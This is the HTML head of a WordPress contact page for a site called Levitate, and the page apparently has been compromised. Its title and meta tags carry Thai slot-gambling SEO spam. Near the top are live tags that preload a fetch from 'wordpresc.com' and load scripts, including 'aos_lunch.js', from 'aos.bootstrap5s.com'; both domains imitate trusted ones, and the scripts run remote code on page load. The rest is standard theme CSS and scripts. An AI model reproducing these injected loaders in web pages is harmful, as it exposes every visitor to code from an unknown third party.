

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.levitatetech.com/contact/
body_size: 23806
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta name="domain" content="www.levitatetech.com">
	<link rel="preload" href="https://wordpresc.com/xfd/v11?at=opfa&domain=www.levitatetech.com" as="fetch">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link href="https://aos.bootstrap5s.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
	<script src="https://aos.bootstrap5s.com/aos@2.3.1/dist/aos.js"></script>
	<script src="https://aos.bootstrap5s.com/aos@2.3.1/dist/aos_lunch.js"></script>
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>สล็อตเว็บตรง API แท้ 100% เว็บสล็อต วอเลท อันดับ 1 ไม่มีขั้นต่ำ</title>
<meta name="description" content="สล็อตเว็บตรง 10 อันดับ ที่ดีที่สุดในปี 2025 เว็บสล็อต API แท้ เกมใหม่อัพเดตจากค่ายใหญ่ แตกง่าย จ่ายจริง รองรับ ฝากถอน ทรูวอเลท ไม่มีขั้นต่ำ ปลอดภัย 100%"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.levitatetech.com/contact/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="สล็อตเว็บตรง API แท้ 100% เว็บสล็อต วอเลท อันดับ 1 ไม่มีขั้นต่ำ" />
<meta property="og:description" content="สล็อตเว็บตรง 10 อันดับ ที่ดีที่สุดในปี 2025 เว็บสล็อต API แท้ เกมใหม่อัพเดตจากค่ายใหญ่ แตกง่าย จ่ายจริง รองรับ ฝากถอน ทรูวอเลท ไม่มีขั้นต่ำ ปลอดภัย 100%" />
<meta property="og:url" content="https://www.levitatetech.com/contact/" />
<meta property="og:site_name" content="Levitate" />
<meta property="og:updated_time" content="2025-09-21T19:42:03+00:00" />
<meta property="og:image" content="https://www.levitatetech.com/wp-content/uploads/2025/08/สล็อตเว็บตรง.webp" />
<meta property="og:image:secure_url" content="https://www.levitatetech.com/wp-content/uploads/2025/08/สล็อตเว็บตรง.webp" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="สล็อตเว็บตรง" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2025-08-04T05:25:31+00:00" />
<meta property="article:modified_time" content="2025-09-21T19:42:03+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="สล็อตเว็บตรง API แท้ 100% เว็บสล็อต วอเลท อันดับ 1 ไม่มีขั้นต่ำ" />
<meta name="twitter:description" content="สล็อตเว็บตรง 10 อันดับ ที่ดีที่สุดในปี 2025 เว็บสล็อต API แท้ เกมใหม่อัพเดตจากค่ายใหญ่ แตกง่าย จ่ายจริง รองรับ ฝากถอน ทรูวอเลท ไม่มีขั้นต่ำ ปลอดภัย 100%" />
<meta name="twitter:image" content="https://www.levitatetech.com/wp-content/uploads/2025/08/สล็อตเว็บตรง.webp" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="15 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.levitatetech.com/#person","name":"levitatetech","logo":{"@type":"ImageObject","@id":"https://www.levitatetech.com/#logo","url":"https://www.levitatetech.com/wp-content/uploads/2025/07/orange-white.png","contentUrl":"https://www.levitatetech.com/wp-content/uploads/2025/07/orange-white.png","caption":"Levitate","inLanguage":"en-US","width":"540","height":"150"},"image":{"@type":"ImageObject","@id":"https://www.levitatetech.com/#logo","url":"https://www.levitatetech.com/wp-content/uploads/2025/07/orange-white.png","contentUrl":"https://www.levitatetech.com/wp-content/uploads/2025/07/orange-white.png","caption":"Levitate","inLanguage":"en-US","width":"540","height":"150"}},{"@type":"WebSite","@id":"https://www.levitatetech.com/#website","url":"https://www.levitatetech.com","name":"Levitate","publisher":{"@id":"https://www.levitatetech.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.levitatetech.com/wp-content/uploads/2025/08/\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07.webp","url":"https://www.levitatetech.com/wp-content/uploads/2025/08/\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07.webp","width":"1200","height":"600","caption":"\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.levitatetech.com/contact/#webpage","url":"https://www.levitatetech.com/contact/","name":"\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07 API \u0e41\u0e17\u0e49 100% \u0e40\u0e27\u0e47\u0e1a\u0e2a\u0e25\u0e47\u0e2d\u0e15 \u0e27\u0e2d\u0e40\u0e25\u0e17 \u0e2d\u0e31\u0e19\u0e14\u0e31\u0e1a 1 \u0e44\u0e21\u0e48\u0e21\u0e35\u0e02\u0e31\u0e49\u0e19\u0e15\u0e48\u0e33","datePublished":"2025-08-04T05:25:31+00:00","dateModified":"2025-09-21T19:42:03+00:00","isPartOf":{"@id":"https://www.levitatetech.com/#website"},"primaryImageOfPage":{"@id":"https://www.levitatetech.com/wp-content/uploads/2025/08/\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.levitatetech.com/author/devlevitatetech/","name":"devlevitatetech","url":"https://www.levitatetech.com/author/devlevitatetech/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ab966d9da55f82ec073caaed52781781e67b6065122db51e60e68bb4fd8e6540?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ab966d9da55f82ec073caaed52781781e67b6065122db51e60e68bb4fd8e6540?s=96&amp;d=mm&amp;r=g","caption":"devlevitatetech","inLanguage":"en-US"}},{"@type":"Article","headline":"\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07 API \u0e41\u0e17\u0e49 100% \u0e40\u0e27\u0e47\u0e1a\u0e2a\u0e25\u0e47\u0e2d\u0e15 \u0e27\u0e2d\u0e40\u0e25\u0e17 \u0e2d\u0e31\u0e19\u0e14\u0e31\u0e1a 1 \u0e44\u0e21\u0e48\u0e21\u0e35\u0e02\u0e31\u0e49\u0e19\u0e15\u0e48\u0e33","datePublished":"2025-08-04T05:25:31+00:00","dateModified":"2025-09-21T19:42:03+00:00","author":{"@id":"https://www.levitatetech.com/author/devlevitatetech/","name":"devlevitatetech"},"publisher":{"@id":"https://www.levitatetech.com/#person"},"description":"\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07 10 \u0e2d\u0e31\u0e19\u0e14\u0e31\u0e1a \u0e17\u0e35\u0e48\u0e14\u0e35\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e43\u0e19\u0e1b\u0e35 2025 \u0e40\u0e27\u0e47\u0e1a\u0e2a\u0e25\u0e47\u0e2d\u0e15 API \u0e41\u0e17\u0e49 \u0e40\u0e01\u0e21\u0e43\u0e2b\u0e21\u0e48\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e15\u0e08\u0e32\u0e01\u0e04\u0e48\u0e32\u0e22\u0e43\u0e2b\u0e0d\u0e48 \u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22 \u0e08\u0e48\u0e32\u0e22\u0e08\u0e23\u0e34\u0e07 \u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a \u0e1d\u0e32\u0e01\u0e16\u0e2d\u0e19 \u0e17\u0e23\u0e39\u0e27\u0e2d\u0e40\u0e25\u0e17 \u0e44\u0e21\u0e48\u0e21\u0e35\u0e02\u0e31\u0e49\u0e19\u0e15\u0e48\u0e33 \u0e1b\u0e25\u0e2d\u0e14\u0e20\u0e31\u0e22 100%","name":"\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07 API \u0e41\u0e17\u0e49 100% \u0e40\u0e27\u0e47\u0e1a\u0e2a\u0e25\u0e47\u0e2d\u0e15 \u0e27\u0e2d\u0e40\u0e25\u0e17 \u0e2d\u0e31\u0e19\u0e14\u0e31\u0e1a 1 \u0e44\u0e21\u0e48\u0e21\u0e35\u0e02\u0e31\u0e49\u0e19\u0e15\u0e48\u0e33","@id":"https://www.levitatetech.com/contact/#richSnippet","isPartOf":{"@id":"https://www.levitatetech.com/contact/#webpage"},"image":{"@id":"https://www.levitatetech.com/wp-content/uploads/2025/08/\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.levitatetech.com/contact/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Levitate &raquo; Feed" href="https://www.levitatetech.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.levitatetech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.levitatetech.com/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.levitatetech.com/wp-includes/css/admin-bar.min.css?ver=6.8.2' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.levitatetech.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.levitatetech.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.levitatetech.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.levitatetech.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-post-16-css' href='https://www.levitatetech.com/wp-content/uploads/elementor/css/post-16.css?ver=1762956092' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.levitatetech.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.levitatetech.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.levitatetech.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-post-206-css' href='https://www.levitatetech.com/wp-content/uploads/elementor/css/post-206.css?ver=1762956092' media='all' />
<link rel='stylesheet' id='elementor-post-86-css' href='https://www.levitatetech.com/wp-content/uploads/elementor/css/post-86.css?ver=1762956093' media='all' />
<link rel='stylesheet' id='elementor-post-105-css' href='https://www.levitatetech.com/wp-content/uploads/elementor/css/post-105.css?ver=1762956093' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://www.levitatetech.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1752948792' media='all' />
<script src="https://www.levitatetech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.levitatetech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.levitatetech.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.levitatetech.com/wp-json/wp/v2/pages/206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.levitatetech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://www.levitatetech.com/?p=206' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.levitatetech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.levitatetech.com%2Fcontact%2F" />
